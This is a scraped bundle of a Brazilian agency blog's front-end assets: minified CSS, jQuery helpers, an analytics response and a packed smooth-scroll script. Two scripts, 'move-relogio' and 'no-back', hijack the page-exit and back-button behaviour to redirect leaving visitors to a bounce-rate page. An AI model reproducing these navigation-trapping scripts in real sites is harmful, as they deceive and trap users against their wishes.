h1,.recent-view h4,.topten-view h4{padding:3px;margin:1% 0 1% 0;font-size:14px;text-transform:uppercase;color:#333;border-bottom:1px solid #f2f2f2;background-color:transparent}.horizontal-separator{background:#999}.product-description .title{font-size:18px}.spacer{width:99%}.spacer img{width:99%!important;margin:0 auto}.spacer h3 a{font-size:18px;color:#333}.spacer h2{text-transform:capitalize;font-size:12px;font-weight:400;text-align:left}.spacer h2{width:80%}.spacer h2 a{color:#333}.spacer h2 a:hover{color:#666}.spacer h3{margin-top:5%!important}.spacer p{width:100px;float:left;margin-left:20px!important;position:relative;font-size:12px}.spacer p a{color:#999}.spacer p a:hover{color:#666}.productdetails-view h1{font-family:font-default,Arial,Helvetica,sans-serif;font-size:13px}.product-neighbours{float:right;margin-top:1px}.product-description p{font-family:font-default,Arial,Helvetica,sans-serif;font-size:13px;line-height:170%}a.next-page,a.previous-page{font-size:10px;color:#999;font-weight:700;display:inline-block;text-decoration:none;margin-bottom:8px;padding:3px 12px 1px}a.next-page:hover,a.previous-page:hover{color:#f60;text-decoration:none}.width30{width:90%}.width30 img{width:99%}.width50{background-image:url(../../images/bg--.png);padding:1%;border:0 solid #fff;width:auto}.width70{width:90%}.width70 p{display:none}.customer-reviews .step{font-family:'Open Sans' font-default,Arial,Helvetica,sans-serif}.write-reviews .step{font-size:14px;font-weight:400}.vm-default{font-size:12px}.vmgroup{clear:both;width:980px;height:150px;margin:0 auto;margin-bottom:2%}.vmgroup ul li{display:inline}.vmgroup li{float:left;margin:19px}.vm-pagination ul li{display:inline!important}.vm-pagination li{margin:5px;float:left!important}.vm-pagination{text-transform:uppercase}.vm-pagination span{display:none}.browse-view h3{border-bottom:1px solid #ccc}.moduletable-sf-menu{position:absolute;left:0;top:205px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu li{float:left;position:relative;text-transform:uppercase;background:#000}.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.active,.sf-menu li.sfHover,.sf-menu li:hover{background:#ccc;color:#333;outline:0;text-decoration:none}.sf-menu a{display:block;position:relative;border:1px solid #fff;padding:10px;text-decoration:none;font-size:10px}.sf-menu a,.sf-menu a:visited{color:#d25671}.sf-menu li li{background:#666}.sf-menu li li li{background:#333}.sf-menu a.sf-with-ul{min-width:1px}.sf-sub-indicator{position:absolute;display:none;right:0;top:0;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:0 0}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{display:none}.search_search input[type=search].inputbox_search{float:left;width:90%;height:45px;margin:1px;border:none!important;border:none!important}.search_search .button{background-image:url(../images/icos/s2-35-2.png);background-repeat:no-repeat;background-position:0 0}.button:hover{background-image:url(../images/icos/s2-35-2.png);background-repeat:no-repeat;background-position:0 -45px}.search_search .button{position:relative;float:right;width:45px;height:auto;padding:1.47%;margin-top:1px;background-color:transparent!important;border:none!important}.search_search .element-invisible{display:none}.search_search input[type=text].inputbox_search{float:left;width:86%;height:45px!important;margin:1px;border:none!important;border:none!important}.search_search .button_search{position:relative;float:right;width:45px;height:auto;margin-top:3px;background-color:transparent!important;border:none!important}.moduletable_novidades,.vmgroup_novidades{height:100%;padding:0}.vmgroup_novidades .clear{height:1px;padding:0;margin:0}.moduletable_novidades .legend{position:absolute;margin-top:-45px;background-color:#666;z-index:99999999}.moduletable_novidades .legend a{display:block;font-size:24px;color:#ccc;text-shadow:1px 2px 2px #666}.moduletable_novidades .legend{filter:background: rgb(23, 20, 15) transparent;background:rgba(23,20,15,.6)}.moduletable_novidades03 .legend{margin-top:5px}.legend a{display:block;font-size:18px;color:#333}.moduletable_novidades03 .clear{height:5px}.categories-module_MenuMobileNew a:link{padding:4px 2px 4px 4px;display:block;color:#f60;text-decoration:none;font-size:25px}.categories-module_MenuMobileNew a:visited{padding:4px 2px 4px 4px;display:block;color:#d25671;text-decoration:none}.categories-module_MenuMobileNew a:hover{padding:4px 2px 4px 4px;background-color:#f16334;color:#f9f9f9!important;display:block;text-decoration:none}.moduletable_banner .camera_caption{display:block;float:left;position:relative;margin-top:40%;margin-left:8%;margin-bottom:8%;width:60%;border-left:2px solid #17140f}.moduletable_banner .camera_caption>div{padding:2%}.moduletable_banner .camera_caption{color:#fff;font-size:46px;text-shadow:#333 -2px 1px 3px}.moduletable_title .createdby{display:none}.moduletable_title .title{float:left;width:48%;margin-bottom:5%}.moduletable_title .title a:link{font-weight:700;text-decoration:none;font-size:38px;text-align:left!important}.moduletable_title a:hover{text-decoration:none;color:#f2f2f2}.moduletable_title a:link{font-weight:400;text-decoration:none;font-size:32px;text-align:left!important}.moduletable_title h1{font-size:18px!important}.moduletable_title p{float:left;width:45%;margin-bottom:1%;font-size:24px!important;line-height:130%}.moduletable_title span{font-size:20px!important}.moduletable_title p span img{float:right;width:47%;height:auto;margin:0 1% 0 3%}.moduletable_title img{float:right;width:47%;height:auto;margin:0 1% 0 3%}.moduletable_title2 .title{float:right;width:39%;margin-right:2px}.moduletable_title2 a:link{font-weight:700;color:#333;text-decoration:none;font-size:38px;text-align:left!important}.moduletable_title2 a:hover{text-decoration:none;color:#999}.moduletable_title2 span{font-size:20px!important}.moduletable_title2 p{float:right;width:39%;margin-right:2px;font-size:24px!important;line-height:130%}.moduletable_title2 img{float:left;width:50%;height:auto;margin:0}.moduletable_title2 .aixeena_content_tag a:link{background-color:#f9f9f9;margin-top:20px;padding:1px 3px 1px 3px;font-size:13px;text-transform:uppercase;color:#ccc;border-top:1px #ccc dotted;border-right:1px #ccc dotted;border-bottom:1px #ccc dotted;border-left:1px #f2f2f2 dotted}.moduletable_title2 .aixeena_content_tag{margin:1% 0 1px 1%}.moduletable_title3 p{display:none}.moduletable_title3 img{position:relative;width:99%;height:80px;margin:0}.moduletable_title3 ol li{list-style:none}.moduletable_title3 a{border:none;background-color:transparent}.moduletable_title4 .items-row .span12 .item{border:1px dotted #f2f2f2!important}.moduletable_title4 .items-row{float:left;position:relative;width:99%;margin:1%}.moduletable_title4 p{float:right;width:70%;margin-right:2px;font-size:16px!important;line-height:130%}.moduletable_title4 span{font-size:20px!important}.moduletable_title4 img{float:left;position:relative;width:20%;height:auto;margin:3% 0}.moduletable_title4 a{border:none;background-color:transparent}.moduletable_position1{margin-top:1px!important}.moduletable_position1 .item column1,.moduletable_position1 .items-row .cols-1 .row-0,.moduletable_position1 .span12{margin:0!important;padding:0!important}.moduletable_position1 .title{display:none}.moduletable_position1 .createdby{display:none}.moduletable_position1 img{width:100%!important;margin-top:0!important;border:1px solid #f2f2f2}.moduletable_position1 p img{width:100%!important;height:inherit}.moduletable_position1 p span img{width:100%!important}.moduletable_position1 a,.moduletable_position1 p,.moduletable_position1 span,.moduletable_position1-1 h1{color:#333;font-size:16px!important;font-weight:700}.moduletable_position1-1{margin-top:1px!important;background-color:#f9f9f9;border:1px solid #f2f2f2;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.moduletable_position1-1 .createdby,.moduletable_position1-1 .title{display:none}.moduletable_position1-1 img{width:100%!important;margin:0 auto;border:1px solid #f2f2f2}.moduletable_position1-1 p img{width:100%!important}.moduletable_position1-1 p span img{width:100%!important}.moduletable_position1-1 a,.moduletable_position1-1 h1,.moduletable_position1-1 p,.moduletable_position1-1 span{color:#333;font-size:18px!important;width:92%!important;margin-left:2%}.foxcontainer_contat p{width:90%;font-size:18px}.foxcontainer_contat h2{font-size:35px;margin-bottom:3%}.foxcontainer_contat .fox_messages li{font-size:26px;color:#333}.foxcontainer_contat .foxbutton{width:auto;height:35px;padding:6px;margin:6px;background:#e94c4a;cursor:pointer;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.foxcontainer_contat .foxbutton:hover{background:#f90;color:#f9f9f9}.foxcontainer_contato p{width:90%;font-size:18px}.foxcontainer_contato h2{font-size:35px}.foxcontainer_contato .fox_messages li{font-size:18px;color:#f9f9f9;float:left;padding:6px;margin-left:-25px;margin-bottom:5px;background-color:#e94c4a;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}.foxcontainer_contato .foxbutton{width:auto;height:35px;padding:6px;margin:6px;background:#e94c4a;cursor:pointer;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.foxcontainer_contato .foxbutton:hover{background:#f90;color:#f9f9f9}.moduletable_label2 p{color:#4caf50;font-weight:700;font-size:23px!important}.moduletable_label2 span{margin-left:1%;color:#4caf50}.moduletable_label4 p{color:#3f51b5;font-weight:700;font-size:23px!important}.moduletable_label4 span{margin-left:1%;color:#3f51b5}.moduletable_end p{line-height:normal}.moduletable_navblog h3{background-color:#d25671;color:#f9f9f9;padding:20px}.moduletable_navblog a{font-size:18px;margin-bottom:8px;border-bottom:1px dotted #f2f2f2}.moduletable_navblog h2 a{font-size:24px;margin-bottom:8px;border-bottom:1px dotted #f2f2f2}.custom_colorAds{color:#284659;padding-bottom:3px;border-bottom:1px solid #f2f2f2}.moduletable_colorAds h2{margin-left:1%;font-size:12px!important;color:#fc0!important}.custom_ads1 p{font-size:13px;color:#999;border-bottom:1px solid #f2f2f2;margin:0;padding:0}.moduletable_ads1 h3{font-size:20px;text-transform:uppercase;color:#999;border-bottom:1px solid #f2f2f2;margin-bottom:10px;padding-left:1%}.menu_ads1{float:left;position:relative;width:auto;height:auto;margin:0 0 3px 3px}.menu_ads1 a:link{float:right;color:#00a7b5!important;font-size:13px;background:0 0!important}.menu_ads1 span{float:right}.menu_ads1 img{width:45%!important;float:left;margin-right:1%;border-right:1px solid #f2f2f2}.custom_rdSocial{float:left;position:relative;width:100%;height:auto;margin:3px}.custom_rdSocial p{width:100%;font-size:14px;margin:0;padding:0}.custom_rdSocial a:link{float:left;width:100%;padding:3px;color:#333!important;background-color:#f9f9f9}.custom_rdSocial img{width:auto!important;float:right;border-left:1px solid #f9f9f9}.custom_rdSocialTsu{float:left!important;position:relative;width:100%;height:auto;margin:3px}.custom_rdSocialTsu p{width:100%;font-size:12px;color:#ccc;margin:0;padding:0}.custom_rdSocialTsu span{float:left;width:70%;font-size:12px;color:#666;margin:0;padding:0}.custom_rdSocialTsu a:link{float:left;width:100%;padding:3px;color:#333!important}.custom_rdSocialTsu img{width:45px!important;margin-top:-25px!important;float:right;border-left:1px solid #f9f9f9}.box301{width:90%;overflow:hidden;margin:1% auto 15px -.1%;padding:1%}.moduletable_301{width:90%;margin:7px 0 7px 0;border-bottom:1px dotted #ccc}.moduletable_301 .createdby{display:none}.moduletable_301 p{padding:0 0 4px 0;margin:0 auto}.moduletable_301 .title a:link{padding:1px 3px 1px 3px;font-size:19px!important;color:#333;font-style:normal}.moduletable_301 a:link{font-size:18px;font-style:italic}.moduletable_DisplayNews-2{margin:7px 0 7px 0;border-bottom:1px solid #ccc}.moduletable_DisplayNews-2 p{padding:0 0 4px 0;margin:0 auto}.moduletable_DisplayNews-2 img{width:99%;height:auto;margin:0 auto}.moduletable_DisplayNews-2 iframe{width:99%;height:auto}.moduletable_DisplayNews-2 .title a:link{padding:1px 3px 1px 3px;font-size:19px!important;color:#333;font-style:normal}.moduletable_DisplayNews-2 a:link{font-size:18px;font-style:italic}.blog_DisplayNews-3{margin:7px 0 7px 0;border-bottom:1px solid #ccc}.blog_DisplayNews-3 .createdby{display:none}.blog_DisplayNews-3 p{padding:0 0 4px 0;margin:0 auto}.blog_DisplayNews-3 img{width:99%;height:auto;margin:0 auto}.blog_DisplayNews-3 iframe{width:99%;height:auto}.blog_DisplayNews-3 .title a:link{padding:1px 3px 7px 3px;font-size:19px!important;color:#333;font-style:normal}.blog_DisplayNews-3 a:link{font-size:18px;font-weight:700!important;color:#333!important}.moduletable_sidePost p,p span{font-size:18px}.moduletable_sidePost h3{width:auto;padding:8px 0 8px 0;font-size:23px;text-align:left;text-transform:uppercase;font-weight:400;color:#d25671;padding-left:3%;border-bottom:2px solid #d25671}.blog_sidePost .createdby{display:none}.blog_sidePost .items-row .span12{overflow:hidden;padding:0;border-bottom:2px solid #f2f2f2}.blog_sidePost .item-separator{display:none}.blog_sidePost{width:auto;overflow:hidden;margin:7px 0 7px 0;border-bottom:1px solid #ccc}.blog_sidePost h1{display:none}.blog_sidePost p{padding:0!important}.blog_sidePost img{float:left;width:50%!important;height:50%!important;margin:5px 10px 5px 1px!important;border-top:1px solid #f2f2f2;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;border-left:3px solid #f90}.blog_sidePost iframe{float:left;width:40%!important;height:auto;margin:5px 10px 5px 1px!important}.blog_sidePost .title a:link{padding:1px 3px 1px 3px;font-size:19px!important;font-style:normal;color:#333}.blog_sidePost a:link{font-size:13px;font-style:italic;font-weight:700}.moduletable_share-in h3{color:#006;font-size:16px;padding-left:1%;border-bottom:1px dotted #f90}.moduletable_share-over h3{color:#999;font-size:8px;padding-left:2%;border-bottom:1px dotted #f90}.moduletable_share-over .itp-share-mod{margin-top:-1%!important}.seta-topo{float:right;width:auto;height:auto;margin-left:-35px;margin-top:-30px;z-index:95000}#back-top{position:fixed;bottom:50px;right:40px}#back-top a{width:50px;display:block;text-align:center;font:10px/20% Verdana,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;color:#fff;-webkit-transition:1s;-moz-transition:1s;transition:1s}#back-top a:hover{color:#000}#back-top span{width:50px;height:50px;display:block;margin-bottom:7px;background:#ddd url(../images/icos/upArrow.png) no-repeat center center;background-size:cover;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:1s;-moz-transition:1s;transition:1s}#back-top a:hover span{background-color:#f9f9f9}#headerSlideContainer{background:-webkit-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-moz-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-ms-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:-o-linear-gradient(90deg,#b82536 10%,#b82536 90%);background:linear-gradient(90deg,#b82536 10%,#b82536 90%)}#headerSlideContainer{position:fixed;top:-110px;width:100%;z-index:50000}#headerSlideContent{width:94%;height:70px;margin:0 auto}#headerSlideContent #headerSlideContent-menu{position:absolute;clear:both;min-width:30%;max-width:60%;height:50px;margin:0 auto;margin-left:15%;color:#fff}#headerSlideContent #headerSlideContent-left{position:relative;float:left;width:130px;height:auto;margin:auto;margin-right:15px;margin-left:2%}#headerSlideContent #headerSlideContent-left img{width:130px;height:auto}#headerSlideContent #headerSlideContent-Menu{position:relative;float:left;width:auto;height:49px;margin:0 auto;margin-right:3px;margin-left:0;cursor:pointer}#headerSlideContent #headerSlideContent-search{position:relative;float:right;min-width:30%;max-width:60%;height:50px;margin:0 auto;margin-right:2%}#headerSlideContent #headerSlideMenuMobile{position:relative;float:right;width:0;height:0;margin:0 auto;margin-right:-1000px;cursor:pointer}.dark-base{position:absolute;bottom:-5px;left:0;width:100%;height:4px;z-index:1;height:8px;bottom:-8px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,0)));-webkit-mask-box-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,0)),color-stop(.5,rgba(0,0,0,.8)),color-stop(1,rgba(0,0,0,0)))}@media screen and (min-width:150px) and (max-width:570px){#content-zoop h2{font-size:28px!important;line-height:normal!important}.moduletable_title .title,.moduletable_title2 .title,.moduletable_title3 .title,.moduletable_title4 .title{text-align:center;width:99%;margin-bottom:10px}.moduletable_title p,.moduletable_title2 p,.moduletable_title3 p,.moduletable_title4 p{width:99%}.moduletable_title img,.moduletable_title2 img,.moduletable_title3 img,.moduletable_title4 img{width:99%}.sig-image img{width:99%!important}}@media screen and (min-width:150px) and (max-width:990px){.search_search input[type=search].inputbox_search{width:99%}}

--- FILE ---
content_type: application/javascript
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/js/data-lazy.min.js?2
body_size: 468
content:
$(document).ready(function(){function t(t){t.each(function(t,o){var i,e,a,n,r;o.hasAttribute("data-lazy")&&(i=$(o),e=$windows.scrollTop()-300,a=e+$window.height()+600,n=i.height(),r=i.offset().top,n>0&&r<=a&&r+n>=e)&&(o.src=o.getAttribute("data-lazy"),o.removeAttribute("data-lazy"),o.trigger("data-load"))})}$(window).on("scroll",function(){try{if(void 0===throttle_id)return;throttle_id=window.setTimeout(function(){t(images),throttle_id=void 0},250)}catch(t){}})});

--- FILE ---
content_type: application/javascript
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/js/move-relogio.min.js?1
body_size: 641
content:
function moveRelogio(){momentoAtual=new Date,segundo=momentoAtual.getSeconds(),timer=segundo,timer<17&&setTimeout(function(){var o,e,t,n=["button","input","a"];for(e in n)for(t in o=document.getElementsByTagName(n[e]))"input"==n[e]&&"button"!=o[t].type&&"submit"!=o[t].type&&"image"!=o[t].type||"_blank"==o[t].target||(o[t].onclick=function(){window.onbeforeunload=function(){}});window.onbeforeunload=function(){return setTimeout(function(){window.onbeforeunload=function(){},setTimeout(function(){document.location.href="https://zoopcreative.com.br/trafego/redirect/bounce-rate/1.html"},500)},5),"!"}},500)}setTimeout("moveRelogio()",1e3);

--- FILE ---
content_type: application/javascript
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/js/no-back.min.js?1
body_size: 883
content:
//noBack();
!function(o){"use strict";var n={version:"0.0.1",history_api:void 0!==history.pushState,init:function(){o.location.hash="#no-back",n.configure()},hasChanged:function(){"#no-back"==o.location.hash&&(o.location.hash="#google","none"==$("#msgAviso").css("display")&&$("#msgAviso").slideToggle("slow"))},checkCompat:function(){o.addEventListener?o.addEventListener("hashchange",n.hasChanged,!1):o.attachEvent?o.attachEvent("onhashchange",n.hasChanged):o.onhashchange=n.hasChanged},configure:function(){"#no-back"==o.location.hash&&(this.history_api?history.pushState(null,"","#google"):(o.location.hash="#google","none"==$("#msgAviso").css("display")&&$("#msgAviso").slideToggle("slow"))),n.checkCompat(),n.hasChanged()}};"function"==typeof define&&define.amd?define(function(){return n}):"object"==typeof module&&module.exports?module.exports=n:o.noback=n,n.init()}(window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=975144087&t=pageview&_s=1&dl=https%3A%2F%2Fzoopcreative.com.br%2Fzoop%2Fblog%2F480-para-os-bloggers-de-plantao-um-pouco-de-historia&ul=en-us%40posix&dt=Para%20os%20%27bloggers%27%20de%20plant%C3%A3o%2C%20um%20pouco%20de%20hist%C3%B3ria%20-%20ZoopCreative&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=177989633&gjid=1075357409&cid=1332490603.1769004596&tid=UA-38344680-1&_gid=1040980679.1769004596&_r=1&_slc=1&z=1762825805
body_size: -452
content:
2,cG-CVRQCN3DE7

--- FILE ---
content_type: application/javascript
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/js/jquery_main.min.js?5
body_size: 4338
content:
$(document).ready(function(){var e=document.getElementsByTagName("img");for(i=0;i<e.length;i++)e[i].setAttribute("data-lazy","templates/marcant-pro2x/images/defaultImage.jpg")}),$(document).ready(function(){function e(){window.location=linkLocation}$("body").css("display","none"),$("body").fadeIn(2e3),$("a.transition").click(function(t){t.preventDefault(),linkLocation=this.href,$("body").fadeOut(1e3,e)})}),$(document).ready(function(){function e(){window.location=linkLocation}$("#container img").css("display","none"),$("#container img").fadeIn(800),$("a.transition").click(function(t){t.preventDefault(),linkLocation=this.href,$("#container img").fadeOut(1e3,e)})}),$(document).ready(function(){var e=$("#headerSlideContainer"),t=e.css("top");$(window).scroll(function(){$(this).scrollTop()>50?e.stop().animate({top:"0px"},500):e.stop().animate({top:t},500)})}),$(document).ready(function(){function e(){""==$(this).val()&&$(this).val($(this).attr("placeholder")).addClass("placeholder")}function t(){$(this).val()==$(this).attr("placeholder")&&$(this).val("").removeClass("placeholder")}"placeholder"in $("<input>")[0]||($("input[placeholder], textarea[placeholder]").blur(e).focus(t).each(e),$("form").submit(function(){$(this).find("input[placeholder], textarea[placeholder]").each(t)}))}),$(document).ready(function(){$("#alert").animate({opacity:.8}),div_atual=$("body").attr("class"),$("#alert button").click(function(){$("#alert").animate({opacity:.5,width:0,height:0},"slow").slideUp()})}),$(document).ready(function(){$(".menuHide").hide(),$("#showMenu").click(function(){return $(".menuHide").slideToggle("slide"),!1}),$("#closeMenu").click(function(){return $(".menuHide").slideToggle("slideUp"),$(".menuHide").hide(),!1})}),$(document).ready(function(){jQuery(function(e){try{e("#date").mask("99/99/9999",{placeholder:"mm/dd/yyyy"}),e("#cep").mask("99.9999-99"),e("#cpf").mask("999.999.999-99"),e("#cnpj").mask("99.999.999/9999-99"),e("#fone").mask("+55(99) 9999-9999")}catch(e){}})}),$(document).ready(function(){}),$(document).ready(function(){$(window).scroll(function(e){var t,o,n,a;t=$(window).scrollTop(),$(".headerimage1").css("background-position",.1*t+"px"),o=$(window).scrollTop(),$(".headerimage2").css("background-position",-.1*o+"px"),n=$(window).scrollTop(),$(".headerimage3").css("background-position",.1*n+"px"),a=$(window).scrollTop(),$(".headerimage4").css("background-position",-.1*a+"px")})}),$(document).ready(function(){}),$(document).ready(function(){$(".doc1").hide(),$("#doc1").click(function(){return $(".doc1").slideToggle("slide"),!1})}),$(document).ready(function(){$("#back-top").hide(),$(function(){$(window).scroll(function(){$(this).scrollTop()>600?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})})}),$(document).ready(function(){try{var e=document.getElementById("je_social").getElementsByTagName("a");for(i=0;i<e.length;i++)e[i].setAttribute("rel",""),e[i].setAttribute("rel","tooltip2")}catch(e){}$("*[rel=tooltip2]").hover(function(e){$("body").append('<div class="tooltip">'+$(this).attr("title")+"</div>"),$(".tooltip").css({top:e.pageY-50,left:e.pageX-35}).fadeIn()},function(){$(".tooltip").remove()}).mousemove(function(e){$(".tooltip").css({top:e.pageY-50,left:e.pageX-35})})}),eval(function(){for(a="Scroller={speed:10,8dC.;d.while(dC.+C.}} J8N;d=5;&&M4M}d&&dM4dM}%4%} 0J8a,F4(F,fa@7a.4a.LP+F7Jend8e66.cancelBubble=true;6.Value=fa@;}&&(E(7J8di=\vHner3||5.G3;hN.3;a=(Ed>ah-d>i7e@{-(h-d)7}e@{a=a+(d-a}\vTo(0,aEa==a}=aJHit8KwHdow,A,A7,A82\vP;l=9;d=locatiP;D&&D.HdexOfL#)!=-1&&(l/+l=C)Kl,Gck,endEl.PGck=2l=this.hash.substr(1E9.name==l;i=setILL+(9)+),107}}}}}};Hit()",b=48;b>=0;)a=a.replace(new RegExp("\v%23456789@ACDEFGHJKLMNP".charAt(b),"g"),'"Scroller.entfunction(offsetParscrollwindow.returndocumattachEvntervala=.getElemsByTagName(a);if(offsetTop){for(i=0;i<a.length;i++.pathnamea+=Math.ceil((d-ae.stopPropagationTopa.addEvListenerbody)/speede.prevDefaultclearI(i)\vpageYOffsetend(this);Height .Elem\vev)}:a[i]lseload=dl.href);b,dcliin},((.=.=C||on'.split("")[b--]);return a}());